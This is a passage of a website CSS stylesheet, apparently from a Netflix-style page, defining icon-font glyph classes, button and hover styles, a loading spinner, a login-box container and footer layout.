    content: "\E722"
}

.icon-uniE723:before {
    content: "\E723"
}

.icon-uniE724:before {
    content: "\E724"
}

.icon-uniE725:before {
    content: "\E725"
}

.icon-uniE726:before {
    content: "\E726"
}

.icon-uniE727:before {
    content: "\E727"
}

.icon-uniE728:before {
    content: "\E728"
}

.icon-uniE729:before {
    content: "\E729"
}

.icon-uniE730:before {
    content: "\E730"
}

.icon-uniE731:before {
    content: "\E731"
}

.icon-uniE732:before {
    content: "\E732"
}

.icon-uniE733:before {
    content: "\E733"
}

.icon-uniE734:before {
    content: "\E734"
}

.icon-uniE735:before {
    content: "\E735"
}

.icon-uniE736:before {
    content: "\E736"
}

.icon-uniE737:before {
    content: "\E737"
}

.icon-uniE738:before {
    content: "\E738"
}

.icon-uniE739:before {
    content: "\E739"
}

.icon-uniE740:before {
    content: "\E740"
}

.icon-uniE741:before {
    content: "\E741"
}

.icon-uniE742:before {
    content: "\E742"
}

.icon-uniE743:before {
    content: "\E743"
}

.icon-uniE744:before {
    content: "\E744"
}

.icon-uniE745:before {
    content: "\E745"
}

.icon-uniE746:before {
    content: "\E746"
}

.icon-uniE747:before {
    content: "\E747"
}

.icon-uniE748:before {
    content: "\E748"
}

.icon-uniE749:before {
    content: "\E749"
}

.icon-uniE750:before {
    content: "\E750"
}

.icon-uniE751:before {
    content: "\E751"
}

.icon-uniE752:before {
    content: "\E752"
}

.icon-uniE753:before {
    content: "\E753"
}

.icon-uniE754:before {
    content: "\E754"
}

.icon-uniE755:before {
    content: "\E755"
}

.icon-uniE756:before {
    content: "\E756"
}

.icon-uniE757:before {
    content: "\E757"
}

.icon-uniE758:before {
    content: "\E758"
}

.icon-uniE759:before {
    content: "\E759"
}

.icon-uniE760:before {
    content: "\E760"
}

.icon-uniE761:before {
    content: "\E761"
}

.icon-uniE762:before {
    content: "\E762"
}

.icon-uniE763:before {
    content: "\E763"
}

.icon-uniE764:before {
    content: "\E764"
}

.icon-uniE765:before {
    content: "\E765"
}

.icon-uniE766:before {
    content: "\E766"
}

.icon-uniE767:before {
    content: "\E767"
}

.icon-uniE775:before {
    content: "\E775"
}

.icon-uniE776:before {
    content: "\E776"
}

.icon-uniE777:before {
    content: "\E777"
}

.icon-uniE778:before {
    content: "\E778"
}

.icon-uniE779:before {
    content: "\E779"
}

.icon-uniE780:before {
    content: "\E780"
}

.icon-uniE781:before {
    content: "\E781"
}

.icon-uniE782:before {
    content: "\E782"
}

.icon-uniE783:before {
    content: "\E783"
}

.icon-uniE784:before {
    content: "\E784"
}

.icon-uniE785:before {
    content: "\E785"
}

.icon-uniE786:before {
    content: "\E786"
}

.icon-uniE787:before {
    content: "\E787"
}

.icon-uniE796:before {
    content: "\E796"
}

.icon-uniE797:before {
    content: "\E797"
}

.icon-uniE798:before {
    content: "\E798"
}

.icon-uniE799:before {
    content: "\E799"
}

.icon-uniE800:before {
    content: "\E800"
}

.icon-uniE801:before {
    content: "\E801"
}

.icon-uniE802:before {
    content: "\E802"
}

.icon-uniE803:before {
    content: "\E803"
}

.icon-uniE804:before {
    content: "\E804"
}

.icon-uniE805:before {
    content: "\E805"
}

.icon-uniE806:before {
    content: "\E806"
}

.icon-uniE807:before {
    content: "\E807"
}

.icon-uniE850:before {
    content: "\E850"
}

.icon-uniE851:before {
    content: "\E851"
}

.icon-uniE852:before {
    content: "\E852"
}

.icon-uniE853:before {
    content: "\E853"
}

.icon-uniE854:before {
    content: "\E854"
}

.icon-uniE855:before {
    content: "\E855"
}

.icon-uniE856:before {
    content: "\E856"
}

.icon-uniE857:before {
    content: "\E857"
}

.icon-uniE858:before {
    content: "\E858"
}

.icon-uniE859:before {
    content: "\E859"
}

.icon-uniE860:before {
    content: "\E860"
}

.icon-uniE861:before {
    content: "\E861"
}

.icon-uniE862:before {
    content: "\E862"
}

.icon-uniE863:before {
    content: "\E863"
}

.icon-uniE864:before {
    content: "\E864"
}

.icon-uniE865:before {
    content: "\E865"
}

.icon-uniE866:before {
    content: "\E866"
}

.icon-uniE867:before {
    content: "\E867"
}

.icon-uniE868:before {
    content: "\E868"
}

.icon-uniE869:before {
    content: "\E869"
}

.icon-uniE870:before {
    content: "\E870"
}

.icon-uniE871:before {
    content: "\E871"
}

.icon-uniE872:before {
    content: "\E872"
}

.icon-uniE873:before {
    content: "\E873"
}

.icon-uniE874:before {
    content: "\E874"
}

.icon-uniE875:before {
    content: "\E875"
}

.icon-uniE876:before {
    content: "\E876"
}

.icon-uniE877:before {
    content: "\E877"
}

.icon-uniE878:before {
    content: "\E878"
}

.icon-uniE879:before {
    content: "\E879"
}

.icon-uniE880:before {
    content: "\E880"
}

.icon-uniE881:before {
    content: "\E881"
}

.icon-uniE882:before {
    content: "\E882"
}

.icon-uniE883:before {
    content: "\E883"
}

.icon-uniE884:before {
    content: "\E884"
}

.icon-uniE885:before {
    content: "\E885"
}

.icon-uniE886:before {
    content: "\E886"
}

.icon-uniE887:before {
    content: "\E887"
}

.icon-uniE888:before {
    content: "\E888"
}

.icon-uniE889:before {
    content: "\E889"
}

.icon-uniE88A:before {
    content: "\E88A"
}

.icon-uniE88B:before {
    content: "\E88B"
}

.icon-uniE88C:before {
    content: "\E88C"
}

.icon-uniE88D:before {
    content: "\E88D"
}

.icon-uniE890:before {
    content: "\E890"
}

.icon-uniE891:before {
    content: "\E891"
}

.icon-uniE892:before {
    content: "\E892"
}

.icon-uniE893:before {
    content: "\E893"
}

.icon-uniE894:before {
    content: "\E894"
}

.icon-uniE895:before {
    content: "\E895"
}

.icon-uniE896:before {
    content: "\E896"
}

.icon-uniE897:before {
    content: "\E897"
}

.icon-uniE898:before {
    content: "\E898"
}

.icon-uniE89A:before {
    content: "\E89A"
}

.icon-uniE89B:before {
    content: "\E89B"
}

.icon-uniE89C:before {
    content: "\E89C"
}

.icon-uniE89D:before {
    content: "\E89D"
}

.icon-uniE8A1:before {
    content: "\E8A1"
}

.icon-uniE8A2:before {
    content: "\E8A2"
}

.icon-uniE8A3:before {
    content: "\E8A3"
}

.icon-uniE8A4:before {
    content: "\E8A4"
}

.icon-uniE8A5:before {
    content: "\E8A5"
}

.icon-uniE8A6:before {
    content: "\E8A6"
}

.icon-uniE8A7:before {
    content: "\E8A7"
}

.icon-uniE8A8:before {
    content: "\E8A8"
}

.icon-uniE900:before {
    content: "\E900"
}

.icon-uniE901:before {
    content: "\E901"
}

.icon-uniE902:before {
    content: "\E902"
}

.icon-uniE903:before {
    content: "\E903"
}

.icon-uniE904:before {
    content: "\E904"
}

.icon-uniE905:before {
    content: "\E905"
}

.icon-uniE906:before {
    content: "\E906"
}

.icon-uniE907:before {
    content: "\E907"
}

.icon-uniE908:before {
    content: "\E908"
}

.icon-uniE909:before {
    content: "\E909"
}

.icon-uniE910:before {
    content: "\E910"
}

.icon-uniE911:before {
    content: "\E911"
}

.icon-uniE912:before {
    content: "\E912"
}

.icon-uniE913:before {
    content: "\E913"
}

.icon-uniE914:before {
    content: "\E914"
}

.icon-uniE915:before {
    content: "\E915"
}

.icon-uniE916:before {
    content: "\E916"
}

.icon-uniE940:before {
    content: "\E940"
}

.icon-uniE941:before {
    content: "\E941"
}

.icon-uniE942:before {
    content: "\E942"
}

.icon-uniE943:before {
    content: "\E943"
}

.icon-uniF000:before {
    content: "\F000"
}

.icon-uniF001:before {
    content: "\F001"
}

.icon-uniF002:before {
    content: "\F002"
}

.icon-uniF003:before {
    content: "\F003"
}

.icon-uniF004:before {
    content: "\F004"
}

.icon-uniF005:before {
    content: "\F005"
}

.icon-uniF006:before {
    content: "\F006"
}

.icon-uniF007:before {
    content: "\F007"
}

.icon-uniF008:before {
    content: "\F008"
}

.icon-uniF009:before {
    content: "\F009"
}

.icon-uniF010:before {
    content: "\F010"
}

.icon-uniF011:before {
    content: "\F011"
}

.icon-uniF012:before {
    content: "\F012"
}

.icon-uniF013:before {
    content: "\F013"
}

.icon-uniF014:before {
    content: "\F014"
}

.icon-uniF015:before {
    content: "\F015"
}

.icon-uniF016:before {
    content: "\F016"
}

.icon-uniF017:before {
    content: "\F017"
}

.icon-uniF018:before {
    content: "\F018"
}

.icon-uniF019:before {
    content: "\F019"
}

.icon-uniF020:before {
    content: "\F020"
}

.icon-uniF021:before {
    content: "\F021"
}

.icon-uniF022:before {
    content: "\F022"
}

.icon-uniF023:before {
    content: "\F023"
}

.icon-uniF024:before {
    content: "\F024"
}

.icon-uniF025:before {
    content: "\F025"
}

.icon-uniF026:before {
    content: "\F026"
}

.icon-uniF027:before {
    content: "\F027"
}

.icon-uniF028:before {
    content: "\F028"
}

.icon-uniF029:before {
    content: "\F029"
}

.icon-uniF030:before {
    content: "\F030"
}

.icon-uniF031:before {
    content: "\F031"
}

.icon-uniF032:before {
    content: "\F032"
}

.icon-uniF033:before {
    content: "\F033"
}

.icon-uniF034:before {
    content: "\F034"
}

.icon-uniF035:before {
    content: "\F035"
}

.icon-uniF036:before {
    content: "\F036"
}

.icon-uniF037:before {
    content: "\F037"
}

.icon-uniF038:before {
    content: "\F038"
}

.icon-uniF039:before {
    content: "\F039"
}

.icon-uniF040:before {
    content: "\F040"
}

.icon-stacked-screens:before {
    content: "\F041"
}

.icon-stacked-screens-small:before {
    content: "\F099"
}

.icon-cross-device-screens:before {
    content: "\F042"
}

.icon-cross-device-screens-desktop:before {
    content: "\F098"
}

.icon-cross-device-screens-small:before {
    content: "\F097"
}

.icon-tv-screen:before {
    content: "\F043"
}

.icon-price-tag:before {
    content: "\F044"
}

.icon-cancel:before {
    content: "\F045"
}

.nf-button {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-decoration: none;
    cursor: pointer;
    font-family: arial, helvetica, sans-serif;
    font-weight: 700;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    padding: 4px 7px;
    margin: 0;
    display: inline-block
}

.nf-button:focus {
    outline: 0
}

.nf-button:hover {
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 2px 1px rgba(1, 1, 1, .3);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 2px 1px rgba(1, 1, 1, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 2px 1px rgba(1, 1, 1, .3);
    text-decoration: none
}

.nf-button:active {
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    text-decoration: none
}

.nf-button .icon {
    margin-right: 7px;
    display: inline-block;
    vertical-align: middle
}

.nf-button-white {
    background-color: #fff
}

.nf-button-white:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ddd));
    background: -webkit-linear-gradient(#fff, #ddd);
    background: -moz- oldlinear-gradient(#fff, #ddd);
    background: -o-linear-gradient(#fff, #ddd);
    background: linear-gradient(#fff, #ddd)
}

.nf-button-white:active {
    background: -webkit-gradient(linear, left top, left bottom, from(#cbcbcb), to(#b3b3b3));
    background: -webkit-linear-gradient(#cbcbcb, #b3b3b3);
    background: -moz- oldlinear-gradient(#cbcbcb, #b3b3b3);
    background: -o-linear-gradient(#cbcbcb, #b3b3b3);
    background: linear-gradient(#cbcbcb, #b3b3b3)
}

.nf-button-silver {
    background-color: #e5e5e5;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#cbcbcb));
    background-image: -webkit-linear-gradient(top, #e5e5e5, #cbcbcb);
    background-image: -moz- oldlinear-gradient(top, #e5e5e5, #cbcbcb);
    background-image: -o-linear-gradient(top, #e5e5e5, #cbcbcb);
    background-image: linear-gradient(to bottom, #e5e5e5, #cbcbcb);
    border: 1px solid #b3b3b3
}

.nf-button-silver:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e5e5e5));
    background: -webkit-linear-gradient(#fff, #e5e5e5);
    background: -moz- oldlinear-gradient(#fff, #e5e5e5);
    background: -o-linear-gradient(#fff, #e5e5e5);
    background: linear-gradient(#fff, #e5e5e5)
}

.nf-button-silver:active {
    background: -webkit-gradient(linear, left top, left bottom, from(#cbcbcb), to(#b3b3b3));
    background: -webkit-linear-gradient(#cbcbcb, #b3b3b3);
    background: -moz- oldlinear-gradient(#cbcbcb, #b3b3b3);
    background: -o-linear-gradient(#cbcbcb, #b3b3b3);
    background: linear-gradient(#cbcbcb, #b3b3b3)
}

.nf-button-red {
    color: #fff;
    background-color: #d30b03;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#d30b03), to(#a50709));
    background-image: -webkit-linear-gradient(top, #d30b03, #a50709);
    background-image: -moz- oldlinear-gradient(top, #d30b03, #a50709);
    background-image: -o-linear-gradient(top, #d30b03, #a50709);
    background-image: linear-gradient(to bottom, #d30b03, #a50709);
    border: 1px solid #810507;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3)
}

.nf-button-red:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#ed0b0f), to(#930709));
    background: -webkit-linear-gradient(#ed0b0f, #930709);
    background: -moz- oldlinear-gradient(#ed0b0f, #930709);
    background: -o-linear-gradient(#ed0b0f, #930709);
    background: linear-gradient(#ed0b0f, #930709)
}

.nf-button-red:active {
    background: -webkit-gradient(linear, left top, left bottom, from(#9c0b0e), to(#850708));
    background: -webkit-linear-gradient(#9c0b0e, #850708);
    background: -moz- oldlinear-gradient(#9c0b0e, #850708);
    background: -o-linear-gradient(#9c0b0e, #850708);
    background: linear-gradient(#9c0b0e, #850708)
}

.nf-button-blue {
    color: #fff;
    background-color: #1771d9;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#1771d9), to(#1359ab));
    background-image: -webkit-linear-gradient(top, #1771d9, #1359ab);
    background-image: -moz- oldlinear-gradient(top, #1771d9, #1359ab);
    background-image: -o-linear-gradient(top, #1771d9, #1359ab);
    background-image: linear-gradient(to bottom, #1771d9, #1359ab);
    border: 1px solid #0f4585;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3)
}

.nf-button-blue:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#1b7ff1), to(#114f99));
    background: -webkit-linear-gradient(#1b7ff1, #114f99);
    background: -moz- oldlinear-gradient(#1b7ff1, #114f99);
    background: -o-linear-gradient(#1b7ff1, #114f99);
    background: linear-gradient(#1b7ff1, #114f99)
}

.nf-button-blue:active {
    background: -webkit-gradient(linear, left top, left bottom, from(#114f99), to(#0d3b73));
    background: -webkit-linear-gradient(#114f99, #0d3b73);
    background: -moz- oldlinear-gradient(#114f99, #0d3b73);
    background: -o-linear-gradient(#114f99, #0d3b73);
    background: linear-gradient(#114f99, #0d3b73)
}

.nf-button-dark {
    color: #fff;
    background-color: #646464;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#646464), to(#191919));
    background-image: -webkit-linear-gradient(top, #646464, #191919);
    background-image: -moz- oldlinear-gradient(top, #646464, #191919);
    background-image: -o-linear-gradient(top, #646464, #191919);
    background-image: linear-gradient(to bottom, #646464, #191919);
    border: 1px solid #323232;
    border-top-color: #505050
}

.nf-button-dark:hover {
    background-color: #4b4b4b
}

.nf-button-dark:active {
    background-color: #2f2f2f
}

.nf-button-medium {
    padding: 10px 20px
}

.btn-flat {
    font-size: 1.1vw;
    font-weight: 700;
    margin-right: .75em;
    padding: .57em 1.35em;
    color: #fff;
    border: 1px solid rgba(255, 255, 255, .4);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    background-image: none;
    background-color: rgba(0, 0, 0, .4)
}

.btn-flat .nf-icon-button-icon,
.btn-flat .playRing {
    margin-right: .71em;
    background-color: transparent;
    font-size: inherit;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none
}

.btn-flat .icon-button-mylist-added,
.btn-flat .icon-button-mylist-added-reverse,
.btn-flat .icon-button-remindme-added,
.btn-flat .icon-button-remindme-added-reverse {
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5)
}

.btn-flat .nf-icon-button-label {
    padding: 0;
    margin: 0;
    top: auto
}

.btn-flat:hover {
    background-color: rgba(51, 51, 51, .4)
}

.btn-flat:hover .nf-icon-button-icon {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.btn-flat:hover .nf-icon-button-icon.icon-button-mylist-added,
.btn-flat:hover .nf-icon-button-icon.icon-button-mylist-added-reverse,
.btn-flat:hover .nf-icon-button-icon.icon-button-remindme-added,
.btn-flat:hover .nf-icon-button-icon.icon-button-remindme-added-reverse {
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5)
}

.btn-flat-primary {
    background-color: #e50914;
    border-color: #ff0a16
}

.btn-flat-primary:hover {
    background-color: #ff0a16
}

.icon-button-mylist-no-ring .icon-button-mylist-add:before {
    content: '\e641'
}

.icon-button-mylist-no-ring .icon-button-mylist-add-reverse:before {
    content: '\e641'
}

.icon-button-mylist-no-ring .icon-button-mylist-added:before {
    content: '\e804'
}

.icon-button-mylist-no-ring .icon-button-mylist-added-reverse:before {
    content: '\e804'
}

.icon-button-mylist-sharp .mylist-button .nf-icon-button-icon,
.icon-button-mylist-sharp .mylist-button.hovered .nf-icon-button-icon {
    background-color: transparent
}

.icon-button-mylist-sharp .icon-button-mylist-add,
.icon-button-mylist-sharp .icon-button-mylist-add-reverse {
    font-size: 1.2vw
}

.icon-button-mylist-sharp .icon-button-play:before {
    content: '\e646'
}

.icon-button-mylist-sharp .icon-button-mylist-add:before {
    content: '\f018'
}

.icon-button-mylist-sharp .icon-button-mylist-add-reverse:before {
    content: '\f018'
}

.icon-button-mylist-sharp .icon-button-mylist-added:before {
    content: '\e804'
}

.icon-button-mylist-sharp .icon-button-mylist-added-reverse:before {
    content: '\e804'
}

.nf-flat-button {
    font-size: 1vw;
    font-weight: 700;
    margin-right: .75em;
    padding: .57em 1.35em;
    color: #fff;
    border: 1px solid rgba(255, 255, 255, .4);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    background-image: none;
    background-color: rgba(0, 0, 0, .4)
}

.nf-flat-button .nf-flat-button-icon {
    vertical-align: middle;
    margin-right: .71em;
    background-color: transparent;
    font-size: inherit
}

.nf-flat-button .nf-flat-button-icon.empty-label {
    margin-right: initial
}

.nf-flat-button .nf-flat-button-icon.svg-icon {
    width: 1.2vw;
    height: inherit;
    font-size: inherit;
    border: none;
    margin: inherit
}

.nf-flat-button.no-icon .nf-flat-button-icon {
    display: none
}

.nf-flat-button .nf-flat-button-text {
    vertical-align: middle;
    padding: 0;
    margin: 0;
    top: auto;
    white-space: nowrap
}

.nf-flat-button .nf-icon-button-tooltip {
    display: none;
    position: absolute;
    top: -2.5vw;
    margin-top: 6px;
    left: .5vw;
    background: #fff;
    text-transform: uppercase;
    color: #000;
    width: 10vw;
    margin-left: -3.5vw;
    font-size: .8vw;
    font-weight: 700;
    padding: 2px 0;
    text-align: center
}

.nf-flat-button .nf-icon-button-tooltip:hover {
    display: block
}

.nf-flat-button .nf-icon-button-tooltip:before {
    content: initial;
    border-color: initial;
    border-style: initial;
    border-width: initial
}

.nf-flat-button .nf-icon-button-tooltip:after {
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    border-width: 3px 3px 0 3px;
    content: "";
    height: 0;
    left: 50%;
    margin-left: -2px;
    margin-bottom: -3px;
    position: absolute;
    bottom: 0;
    width: 0
}

.nf-flat-button:focus,
.nf-flat-button:hover {
    background-color: rgba(51, 51, 51, .4);
    outline: 0;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-transition: -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1);
    -o-transition: -o-transform 350ms cubic-bezier(.86, 0, .07, 1);
    -moz-transition: transform 350ms cubic-bezier(.86, 0, .07, 1), -moz-transform 350ms cubic-bezier(.86, 0, .07, 1);
    transition: transform 350ms cubic-bezier(.86, 0, .07, 1);
    transition: transform 350ms cubic-bezier(.86, 0, .07, 1), -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1), -moz-transform 350ms cubic-bezier(.86, 0, .07, 1), -o-transform 350ms cubic-bezier(.86, 0, .07, 1)
}

.nf-flat-button:focus .nf-flat-button-icon,
.nf-flat-button:hover .nf-flat-button-icon {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.nf-flat-button:focus {
    border-color: #fff
}

.nf-flat-button .nf-flat-button-icon-close,
.nf-flat-button .nf-flat-button-icon-episodes,
.nf-flat-button .nf-flat-button-icon-info,
.nf-flat-button .nf-flat-button-icon-mylist-add,
.nf-flat-button .nf-flat-button-icon-mylist-added,
.nf-flat-button .nf-flat-button-icon-play,
.nf-flat-button .nf-flat-button-icon-remindme-add,
.nf-flat-button .nf-flat-button-icon-remindme-added,
.nf-flat-button .nf-flat-button-icon-restart {
    font-family: nf-icon
}

.nf-flat-button .nf-flat-button-icon-play:before {
    content: '\e646'
}

.nf-flat-button .nf-flat-button-icon-episodes:before {
    content: '\e678'
}

.nf-flat-button .nf-flat-button-icon-mylist-add:before {
    content: '\e641'
}

.nf-flat-button .nf-flat-button-icon-mylist-added:before {
    content: '\e804'
}

.nf-flat-button .nf-flat-button-icon-remindme-add:before {
    content: '\e663'
}

.nf-flat-button .nf-flat-button-icon-remindme-added:before {
    content: '\e804'
}

.nf-flat-button .nf-flat-button-icon-restart:before {
    content: '\e752'
}

.nf-flat-button .nf-flat-button-icon-info:before {
    content: '\e748'
}

.nf-flat-button .nf-flat-button-icon-close:before {
    content: '\e762'
}

.nf-flat-button-rounded {
    -webkit-border-radius: .2vw;
    -moz-border-radius: .2vw;
    border-radius: .2vw
}

.nf-flat-button-uppercase {
    text-transform: uppercase
}

.nf-flat-button-white {
    -webkit-box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
    -moz-box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
    box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
    background-color: #e6e6e6;
    color: #000;
    font-weight: 700;
    height: 1.2vw;
    border-width: 0;
    padding: .75em 2.3em;
    font-size: 1.1vw;
    line-height: 1vw
}

.nf-flat-button-white:focus,
.nf-flat-button-white:hover {
    background-color: #e6e6e6
}

.nf-flat-button-black-transparent {
    color: #fff;
    font-weight: 700;
    background-color: rgba(51, 51, 51, .4);
    border-width: 0;
    padding: .75em 2.3em;
    height: 1.2vw;
    -webkit-border-radius: .2vw;
    -moz-border-radius: .2vw;
    border-radius: .2vw;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    font-size: 1.1vw;
    line-height: 1vw
}

.nf-flat-button-black-transparent:hover {
    -webkit-box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
    -moz-box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
    box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
    background-color: #e6e6e6;
    color: #000
}

.nf-flat-button-black-transparent.ignore-hover:hover {
    background-color: rgba(51, 51, 51, .4);
    color: #fff
}

.nf-flat-button-primary {
    background-color: #e50914;
    border-color: #ff0a16
}

.nf-flat-button-primary:hover {
    background-color: #ff0a16
}

.mylist-button:not(:disabled):focus,
.playLink:not(:disabled):focus {
    outline: 0;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-transition: -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1);
    -o-transition: -o-transform 350ms cubic-bezier(.86, 0, .07, 1);
    -moz-transition: transform 350ms cubic-bezier(.86, 0, .07, 1), -moz-transform 350ms cubic-bezier(.86, 0, .07, 1);
    transition: transform 350ms cubic-bezier(.86, 0, .07, 1);
    transition: transform 350ms cubic-bezier(.86, 0, .07, 1), -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1), -moz-transform 350ms cubic-bezier(.86, 0, .07, 1), -o-transform 350ms cubic-bezier(.86, 0, .07, 1)
}

.mylist-button:not(:disabled):focus .nf-flat-button-primary,
.playLink:not(:disabled):focus .nf-flat-button-primary {
    background-color: #ff0a16
}

.playLink.isToolkit:not(:disabled):focus {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none
}

.playLink.isToolkit:not(:disabled):focus>button::before {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    content: '';
    display: block;
    height: 100%;
    width: 100%;
    border: 2px solid #fff;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    padding: 2px;
    position: absolute;
    left: -4px;
    top: -4px
}

.playLink.isToolkit:not(:disabled):focus.isRound>button::before {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.nf-flat-button-type-borderless {
    font-size: inherit;
    margin: 0;
    background: 0 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    text-transform: none;
    font-weight: 400;
    border: .1em solid transparent
}

.nf-flat-button-type-borderless:focus {
    border-color: #fff
}

.nf-flat-button-type-focusable-static {
    font-size: inherit;
    border: .1em solid transparent
}

.nf-flat-button-type-focusable-static:focus {
    border-color: #fff
}

.nf-spinner {
    display: none;
    margin: 0 auto;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-image: url(https://assets.nflxext.com/en_us/home/ringloader_white_57x57_tail_red.gif), url(https://assets.nflxext.com/en_us/home/ringloader_white_57x57_base.png);
    -webkit-background-size: 57px 57px;
    -moz-background-size: 57px;
    background-size: 57px;
    background-repeat: no-repeat;
    width: 57px;
    height: 57px
}

.bd {
    margin: 20px 3% 0;
    background-color: #f3f3f3;
    color: #333;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

@media only screen and (min-width:1024px) {
    .bd {
        padding: 40px;
        margin: 0 auto;
        max-width: 450px;
        min-height: 500px
    }
}

.bd h1 {
    padding-top: 0;
    margin-top: 0
}

.footer-mount {
    width: 100%;
    padding: 0
}

.site-footer-wrapper {
    min-width: 190px;
    width: 100%;
    margin-top: 80px;
    padding-bottom: 20px;
    font-size: 1em;
    color: #757575;
    position: relative
}

.pt11 .site-footer-wrapper {
    margin-bottom: 80px
}

.pt11 .site-footer-wrapper .footer-divider {
    display: none
}

.footer-top-a {
    color: #757575
}

.footer-divider {
    height: 0;
    width: 100%;
    border-top: 1px solid #e5e5e5
}

.site-footer {
    margin: 0 auto;
    padding-top: 30px;
    width: 90%
}

.footer-top {
    padding: 0;
    margin: 0 0 30px
}

.footer-links {
    max-width: 1000px;
    font-size: 13px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.footer-link-item {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin-bottom: 16px;
    display: inline-block;
    min-width: 100px;
    width: 25%;
    padding-right: 12px;
    vertical-align: top
}

@media only screen and (max-width:740px) {
    .footer-link-item {
        width: 33%
    }
}

@media only screen and (max-width:500px) {
    .footer-link-item {
        width: 50%
    }
}

.footer-link {
    color: #757575
}

.service-code-wrapper {
    color: #757575;
    margin: 45px 0 20px
}

.service-code {
    border: 1px solid #757575;
    padding: 8px;
    display: inline-block;
    color: #757575;
    font-size: .8521em;
    min-width: 90px;
    text-align: center
}

.service-code:focus,
.service-code:hover {
    text-decoration: none
}

.copy-text {
    color: grey;
    margin: 20px 0;
    font-size: .75em;
    line-height: 1em
}

.copy-text a {
    color: grey
}

.copy-text a:focus,
.copy-text a:hover {
    text-decoration: underline
}

.copy-text .copy-text-block+.copy-text-block {
    margin-top: 4px
}

.footer-country {
    font-size: 13px;
    margin-top: 24px
}

.privacy-updated,
.terms-updated {
    font-weight: 700
}

.basic-spinner {
    display: inline-block;
    margin: 0 auto;
    opacity: 1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-240.png);
    width: 57px;
    height: 57px;
    -webkit-animation: full-rotation 1s infinite linear;
    -moz-animation: full-rotation 1s infinite linear;
    -o-animation: full-rotation 1s infinite linear;
    animation: full-rotation 1s infinite linear;
